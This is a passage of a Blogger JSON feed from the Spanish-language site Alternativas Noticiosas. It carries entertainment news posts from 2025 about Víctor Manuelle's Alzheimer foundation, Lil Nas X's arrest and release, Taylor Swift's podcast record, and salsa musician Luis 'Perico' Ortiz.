mensuales.\nPor eso, esta ayuda es vital”, destacó Rivera.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003ELos fondos provienen principalmente de la venta de\ncamisetas conmemorativas, disponibles en las tiendas Me Salvé, además de\naportaciones de auspiciadores como Sacató. Todos los recaudos se quedan en\nPuerto Rico y benefician directamente a familias que cualifican por necesidad.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EMás allá del aspecto económico, la fundación ofrece\nacompañamiento emocional y un canal de orientación a los cuidadores.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003E“Queremos que las familias sepan que no están solas”,\nsubrayó Rivera.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EPara Víctor Manuelle, quien perdió a su papá en 2018\ndebido a la enfermedad que afecta el cerebro, la meta sigue clara.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EPara mí es un orgullo celebrar en mi pueblo lo que\nhemos construido en diez años. Más allá de la música, es una misión de vida\nacompañar a quienes cargan con esta condición\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003E“Hay mucho camino por recorrer, pero mientras tengamos\nla confianza del pueblo, seguiremos trabajando para dar esperanza y apoyo a\nquienes más lo necesitan”, puntualizó.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003ELas camisetas conmemorativas de la décima edición de\n“Camina por tu héroe” están disponibles en todas las tiendas Me Salvé. Quienes\ndeseen apoyar la fundación podrán realizar donativos por ATH Móvil en el\nrenglón “donar” a la cuenta DeFrentealAlzheimer, o mediante PayPal en\nwww.defrentepr.com.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EAsimismo, la Fundación informó que los interesados en\nsolicitar ayuda económica tienen hasta el 31 de octubre, para completar la\nsolicitud a través del portal www.defrentepr.com.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EPara más información, pueden escribir al correo\nelectrónico ayuda@defrentepr.com o enviar correspondencia a: De Frente al\nAlzheimer, 130 Ave. Winston Churchill, PMB 154, San Juan, Puerto Rico,\n00926-6018.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EPor \u003Cb style=\"mso-bidi-font-weight: normal;\"\u003EJAN JAVIER\nFIGUEROA\u003C\/b\u003E\/El Vocero \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.alternativasnoticiosas.com\/feeds\/1020266009093704363\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2025\/09\/el-salsero-victor-manuelle-una-decada.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/1020266009093704363"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/1020266009093704363"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2025\/09\/el-salsero-victor-manuelle-una-decada.html","title":"El salsero Víctor Manuelle: una década al frente de la lucha contra el Alzheimer"}],"author":[{"name":{"$t":"Alternativas Noticiosas"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05108214474831156485"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"21","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyo3NLrGPx0BoUvbzK3BUFeDujm-8rm0IRDIp2XbrR8NM9IY8EME5tMc4me5YPxzNoo_tJB3jKZgL9m8dbjnjepgY3jNnr6j0rMVy-7LvCowiUuorU6_Y8CeDMvtWqg4E\/s220\/AN.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEirbM7zOT_N4qiaJS4fVqrZYxy_IjMNYN00eTW02_pTI01s8PLtEndtw9mYWI0S3k7OeseuR7ce6un6AIbMwos2rq1qEJPKYBnbxxd0fPq8weGHOOZqqcnAC2Rq3BPl9iuyzGrxgKDvoRJ3tgmuwHH75czqysizWoeAWLnqTg4NiXGTqBrldqUNQp930j96\/s72-w640-h400-c\/victor%20manuel%20alzheimer.webp","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4947828973167320520.post-2412823969212142147"},"published":{"$t":"2025-08-27T07:33:00.001-04:00"},"updated":{"$t":"2025-08-27T08:29:55.309-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"farandula"},{"scheme":"http://www.blogger.com/atom/ns#","term":"farándula"},{"scheme":"http://www.blogger.com/atom/ns#","term":"principal"}],"title":{"type":"text","$t":"El rapero Lil Nas X sale de prisión y asegura que “fue aterrador” pero que “todo estará bien”"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgAzLLQIpxex6sVIDwD8hFD3teJT6coeWIjVnagYcIRjYtiC38QheNX8KBy6i18BKEyX5zuCWcLW9DYsWIB_r1gT41Bzwyd0ZWalVchO67Bq_uaOugzPMlOtZSJjdCXhXVbIL6kAms6PvGBYTLpQx0us1h9BWWI_6QUzcDKPHoJko1QNlcBRe15SiXcW0z9\/s1800\/lin%20na%20en%20prisi%C3%B3n.jpg\" imageanchor=\"1\" style=\"clear: right; float: right; margin-bottom: 1em; margin-left: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1199\" data-original-width=\"1800\" height=\"213\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgAzLLQIpxex6sVIDwD8hFD3teJT6coeWIjVnagYcIRjYtiC38QheNX8KBy6i18BKEyX5zuCWcLW9DYsWIB_r1gT41Bzwyd0ZWalVchO67Bq_uaOugzPMlOtZSJjdCXhXVbIL6kAms6PvGBYTLpQx0us1h9BWWI_6QUzcDKPHoJko1QNlcBRe15SiXcW0z9\/s320\/lin%20na%20en%20prisi%C3%B3n.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003ELOS ÁNGELES, California (27 Agosto 2025).- El rapero\nLil Nas X dio el martes sus primeras declaraciones públicas tras salir de\nprisión, asegurando que “fue aterrador” pero que “todo estará bien”.\u003C\/span\u003E\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EEl cantante, cuyo nombre real es Montero Hill,\ncompareció ante un juez el lunes y se declaró inocente de cuatro cargos\npenales, tras haber sido arrestado el pasado jueves por las autoridades\nmientras caminaba en ropa interior por las calles de Los Ángeles.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EEl medio dedicado a las celebridades TMZ más tarde\ncaptó imágenes del intérprete de ‘Industry Baby’ saliendo de prisión y el\nrapero usó su cuenta de Instagram para calmar a sus seguidores al decir que\n“todo estará bien”.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003E\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp;\u003C\/span\u003E“Fueron cuatro\ndías terribles, pero su chica (en referencia al propio Nas) va a estar bien”,\ndijo el cantante hablándole a la cámara.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EHill enfrenta tres cargos de agresión a un oficial de\npolicía y un cargo de resistencia al arresto, según los documentos judiciales\npresentados ayer ante el Tribunal Superior del Condado de Los Ángeles, informó\nNBC News.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003ELa fianza por estos cargos se fijó en unos 75,000\ndólares, de acuerdo con el medio especializado The Hollywood Reporter.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EEl cantante tendrá otra vista previa al juicio el 15\nde septiembre y podría enfrentar una pena de hasta cinco años de prisión si es\ndeclarado culpable.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003ELos cargos suceden a su detención el pasado jueves\ndespués de que Lil Nas X fuese visto caminando por el medio de una calle\nvestido con unos calzoncillos blancos y unas botas de vaquero en el barrio\nStudio City de Los Ángeles.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EEl cantante de ‘Old Town Road’ comenzó a golpear a los\noficiales que llegaron a la zona tras varios avisos de los residentes, lo que\nprovocó su arresto y su ingreso en un centro hospitalario por una posible\nsobredosis. Tras ser dado de alta fue trasladado a prisión.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.alternativasnoticiosas.com\/feeds\/2412823969212142147\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2025\/08\/el-rapero-lil-nas-x-sale-de-prision-y.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/2412823969212142147"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/2412823969212142147"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2025\/08\/el-rapero-lil-nas-x-sale-de-prision-y.html","title":"El rapero Lil Nas X sale de prisión y asegura que “fue aterrador” pero que “todo estará bien”"}],"author":[{"name":{"$t":"Alternativas Noticiosas"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05108214474831156485"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"21","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyo3NLrGPx0BoUvbzK3BUFeDujm-8rm0IRDIp2XbrR8NM9IY8EME5tMc4me5YPxzNoo_tJB3jKZgL9m8dbjnjepgY3jNnr6j0rMVy-7LvCowiUuorU6_Y8CeDMvtWqg4E\/s220\/AN.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgAzLLQIpxex6sVIDwD8hFD3teJT6coeWIjVnagYcIRjYtiC38QheNX8KBy6i18BKEyX5zuCWcLW9DYsWIB_r1gT41Bzwyd0ZWalVchO67Bq_uaOugzPMlOtZSJjdCXhXVbIL6kAms6PvGBYTLpQx0us1h9BWWI_6QUzcDKPHoJko1QNlcBRe15SiXcW0z9\/s72-c\/lin%20na%20en%20prisi%C3%B3n.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4947828973167320520.post-8615770361455662436"},"published":{"$t":"2025-08-27T07:30:00.001-04:00"},"updated":{"$t":"2025-08-27T08:12:24.240-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"farandula"},{"scheme":"http://www.blogger.com/atom/ns#","term":"farándula"},{"scheme":"http://www.blogger.com/atom/ns#","term":"internacionales"},{"scheme":"http://www.blogger.com/atom/ns#","term":"principal"}],"title":{"type":"text","$t":"La cantante Taylor Swift arrasa en youtube con podcast más visto en el programa  “New Heights” "},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEifHsMOH3G8f4O8PCZG0yEsL-pdXemZPjvCV04FjCMFNTXjtCVpg4FZxMILr8TWr40Bpg3eYZCHvb9QWgrLaZwfbOwOjSurz5OIo6bodYoxDVuXC-gZJp_Dp9sRjlVvRlTd40KCIHl45VelaIxQ-ucMFoNYvek3iQlUm3Xvu_eTZ7RbitjGz0wTWwbUhfXa\/s300\/taylor%20arrasa.jpg\" imageanchor=\"1\" style=\"clear: right; float: right; margin-bottom: 1em; margin-left: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"168\" data-original-width=\"300\" height=\"168\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEifHsMOH3G8f4O8PCZG0yEsL-pdXemZPjvCV04FjCMFNTXjtCVpg4FZxMILr8TWr40Bpg3eYZCHvb9QWgrLaZwfbOwOjSurz5OIo6bodYoxDVuXC-gZJp_Dp9sRjlVvRlTd40KCIHl45VelaIxQ-ucMFoNYvek3iQlUm3Xvu_eTZ7RbitjGz0wTWwbUhfXa\/s1600\/taylor%20arrasa.jpg\" width=\"300\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003ENUEVA YORK (27 Agosto 2025).- La cantante Taylor Swift\narrasa hoy en youtube al lograr un récord guinness con el podcast más visto de\nla historia.\u003C\/span\u003E\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003ESe trata de su participación en el programa “New\nHeights” el pasado 13 de agosto, conducido por Travis Kelce, su prometido y\njugador de fútbol americano, y su hermano Jason.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EEl espacio recibió 1,3 millones de espectadores\nsimultáneos en el día de su estreno y más de 20 millones de reproducciones\nacumuladas hasta la fecha.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003E“New Heights”, de más de dos horas de duración, fue un\nacontecimiento en sí mismo, pues la intérprete lleva más de seis años sin dar\nentrevistas, y en el programa habló desde su larga batalla por la propiedad de\nsu catálogo musical -que perdió en 2019 y recuperó a mediados de año-, pasando\npor un repaso al fenómeno de su Eras Tour, la gira más taquillera de la\nhistoria de la música.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EUno de los momentos más celebrados del podcast fue el\nanuncio de su duodécimo álbum de estudio, The Life of a Showgirl, previsto para\nel 3 de octubre, en el cual la artista reveló el título, el tracklist y la\nportada en primicia.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003ELa conversación también incluyó reflexiones sobre cómo\nSwift fue componiendo canciones entre concierto y concierto durante la gira,\nque pudieron disfrutar de la publicación de The Tortured Poets Department en\npleno tour, publicado en abril del año pasado.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EAquel disco también pulverizó registros en Spotify\nlogrando el mayor número de escuchas en un solo día y se convirtió en el álbum\nmás reproducido en 24 horas, con casi 314 millones de streams.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EOtro instante de regocijo para la artista fue cuando\nle preguntaron por qué decidió participar en un podcast dirigido sobre todo a\nun público masculino aficionado al deporte, a lo cual ella respondió que\ngracias al espacio conoció a su ahora prometido Kelce, de los Kansas City\nChiefs de la National Football League.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.alternativasnoticiosas.com\/feeds\/8615770361455662436\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2025\/08\/la-cantante-taylor-swift-arrasa-en.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/8615770361455662436"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/8615770361455662436"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2025\/08\/la-cantante-taylor-swift-arrasa-en.html","title":"La cantante Taylor Swift arrasa en youtube con podcast más visto en el programa  “New Heights” "}],"author":[{"name":{"$t":"Alternativas Noticiosas"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05108214474831156485"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"21","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyo3NLrGPx0BoUvbzK3BUFeDujm-8rm0IRDIp2XbrR8NM9IY8EME5tMc4me5YPxzNoo_tJB3jKZgL9m8dbjnjepgY3jNnr6j0rMVy-7LvCowiUuorU6_Y8CeDMvtWqg4E\/s220\/AN.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEifHsMOH3G8f4O8PCZG0yEsL-pdXemZPjvCV04FjCMFNTXjtCVpg4FZxMILr8TWr40Bpg3eYZCHvb9QWgrLaZwfbOwOjSurz5OIo6bodYoxDVuXC-gZJp_Dp9sRjlVvRlTd40KCIHl45VelaIxQ-ucMFoNYvek3iQlUm3Xvu_eTZ7RbitjGz0wTWwbUhfXa\/s72-c\/taylor%20arrasa.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4947828973167320520.post-4114999803008525931"},"published":{"$t":"2025-08-27T07:29:00.000-04:00"},"updated":{"$t":"2025-08-27T08:26:47.482-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"farandula"},{"scheme":"http://www.blogger.com/atom/ns#","term":"farándula"},{"scheme":"http://www.blogger.com/atom/ns#","term":"principal"}],"title":{"type":"text","$t":"Regresa a Puerto Rico Luis 'Perico' Ortiz con bailable e historias sobre la salsa a Caguas"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhHCAhu5c-N0n-WhmJFMDAPTOHr9Sv_KCjO40vKVa7MozqLI5w5l-tPQyejpkQmUs-yyHW3tpaksBV03oPa1Bcl2EnM-U9GeuBYizoi-nKXBG9I1CBHQwZIqY_B-2eS4rBxsKF2OoRFGNXbiiFoLb8NJmUhZ4wXN0kyAOJYh8qGv96C8fYtchLYZqFLvNEo\/s1765\/Luis%20Perico%20Ortiz%20famoso..webp\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1174\" data-original-width=\"1765\" height=\"213\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhHCAhu5c-N0n-WhmJFMDAPTOHr9Sv_KCjO40vKVa7MozqLI5w5l-tPQyejpkQmUs-yyHW3tpaksBV03oPa1Bcl2EnM-U9GeuBYizoi-nKXBG9I1CBHQwZIqY_B-2eS4rBxsKF2OoRFGNXbiiFoLb8NJmUhZ4wXN0kyAOJYh8qGv96C8fYtchLYZqFLvNEo\/s320\/Luis%20Perico%20Ortiz%20famoso..webp\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003ESAN JUAN, Puerto Rico (27 Agosto 2025).- La salsa se\nengendró en las entrañas del concreto de Nueva York. Luis ‘Perico’ Ortiz la vio\nnacer cuando llegó a la Gran Manzana contratado por Mongo Santamaría. Más allá\nde la musicalidad, el idioma que tenían en común todos los músicos caribeños y\nlatinos que se encontraron en la ciudad estadounidense era el duelo migratorio.\nPara Perico, ese fue el ingrediente que terminó de consolidar la salsa como\ngénero.\u003C\/span\u003E\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003E“Ese problema fue lo que hizo el enlace maravilloso de\ntodas las comunidades. El lamento era el denominador común. Gente como yo y\notros grandes compañeros delineamos ese lamento a través de la música y de ahí\nes que viene la salsa. Incluimos todos los géneros: el guaguancó, el chachachá,\nel son montuno, el bolero, el danzón… Y lo convertimos en un solo nombre que\nera muy atractivo, la salsa y ahí está”, relató el veterano musical.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EAquella selva de cemento le enseñó a Luis Ortiz a ser\nindependiente, a tener su propia voz y a ser atrevido con sus propuestas\nmusicales. Además, catapultó su carrera hacia el mundo. “Ya no era ‘móntate en\nuna guagüita con los músicos y todos vamos juntos’. A ti te decían ‘a las 3 de\nla tarde sound check en Inglaterra en el club tal’ y llegar era tu problema.\nAsí era que te criaba la cosa”, abundó.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EPerico se destacó como productor musical del sello\nFania y sus artistas. Entre sus logros se encuentran éxitos como Quimbara, de\nCelia Cruz; Canta, de Cheo Feliciano; Planté Bandera, de Tommy Olivencia; y Mi\nGente, de Héctor Lavoe, así como sus propias composiciones De Patitas, Julián\nDel Valle y Río Abajo Va.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003ENadie puede contar la historia de cómo surgió la\ncanción Pedro Navaja, excepto Rubén Blades, Héctor Lavoe y Luis ‘Perico’ Ortiz.\nTodas esas historias inéditas, que acompañan a muchos de los clásicos salseros\nde hoy día, harán parte de la presentación Un verano en NY – 25 años después,\ndonde Perico tocará, con su banda completa, parte de sus clásicos y compartirá\nanécdotas sobre su experiencia en el desarrollo de la salsa.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EGente como yo y otros grandes compañeros delineamos\nese lamento a través de la música y de ahí es que viene la salsa. Incluimos\ntodos los géneros: el guaguancó, el chachachá, el son montuno, el bolero, el\ndanzón… Y lo convertimos en un solo nombre que era muy atractivo, la salsa y ahí\nestá.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003ESi la historia de la salsa no se puede contar sin\nNueva York; la historia de Luis Ortiz estaría incompleta sin Diana, su “eterna\nnovia”, quien falleció hace cerca de dos meses tras más de 60 años de amor\njunto al músico. Por eso, su historia también será relatada durante el evento.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp 